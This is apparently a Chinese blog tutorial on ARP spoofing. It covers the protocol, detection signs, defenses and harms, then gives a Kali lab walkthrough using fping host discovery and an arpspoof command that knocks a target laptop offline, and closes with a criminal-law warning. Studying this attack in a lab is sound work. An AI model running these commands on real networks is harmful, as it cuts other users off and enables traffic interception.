ARP地址欺骗

ARP地址欺骗



Arp欺骗攻击

利用ARP协议的缺陷进行的一种非法攻击

ARP协议

地址解析协议,将IP地址转换为对应的mac地址,属链路层协议

数据包分为:

请求包(广播):本机IP地址、mac地址+目标主机IP地址

应答包(单播):本机IP地址、mac地址+来源主机IP地址、mac地址

通信方式:



主机A和主机B通信过程:

ARP欺骗攻击的检测与防御

检测:

1、网络频繁掉线

2、网速突然变慢

3、使用arp -a命令查看的网关mac地址与真实的网关mac地址不同

4、使用嗅探软件发现局域网内存在大量arp应答包

防御:

1、绑定mac地址

2、使用静态arp缓存表

3、使用arp服务器,通过服务器来查找arp转换表来响应其他机器的广播

4、使用arp欺骗防护软件

ARP欺骗的危害

1、使同一网段内其他用户无法上网

2、可以嗅探到交换式局域网中的所有数据包

3、对信息进行篡改

4、可以控制局域网内任何主机

ARP地址欺骗攻击过程

首先准备两台设备,一台:kail,作为攻击机。一台:靶机(笔记本电脑)

场景:两台设备需要在同一个局域网下,网关相同;

第一步:



查看靶机和攻击机的IP地址:

靶机:ipconfig

攻击机:ifconfig



第二步:查看相同网段下存活的主机

(如果不知道对方主机IP地址,可以观察存活主机来判断对方主机的ip地址)

fping -g 192.168.199.0/24

第三步:发起攻击



首先在靶机查看是否联网

ping www.baidu.com



然后在攻击机上发起攻击

arpspoof -i eth0 -t 192.168.199.61 192.168.199.1



看到靶机无法上网



然后再到攻击机上停止攻击

(Ctrl + Z)

发现靶机恢复正常

找不到命令解决

第一步换源

进入 cd /etc/apt

更换两个源地址

deb http://archive.ubuntu.com/ubuntu/ trusty main universe restricted multiverse deb-src https://mirrors.aliyun.com/kali kali-rolling main non-free contrib

第二步安装

输入arpspoof发现没有安装,现在开始安装

apt-get install dsniff

这时候报错提示E:有为满足的依赖关系,请尝试不指明软件包的名字.......等等

未安装成功得原因是有相应的依赖包,这时候可根据提示输入

apt --fix-broken install

等待安装跑完输入

apt-get install dsniff ssldump

第三步检测

这时输入arpspoof发现可以出现安装版本,证明已经安装成功

输入apt-get install dsniff,安装完成后就可用进行arp欺骗,使局域网用户断网

愿路途漫长,以后莫失莫忘。 愿你不骄不躁,安稳顺心。

作者:菜鸟-传奇

本文版权归作者和博客园共有,重在学习交流,不以任何盈利为目的,欢迎转载。

敲敲小黑板:《刑法》第二百八十五条 【非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪】违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。违反国家规定,侵入前款规定以外的计算机信息系统或者采用其他技术手段,获取该计算机信息系统中存储、处理或者传输的数据,或者对该计算机信息系统实施非法控制,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。

浙公网安备 33010602011771号

浙公网安备 33010602011771号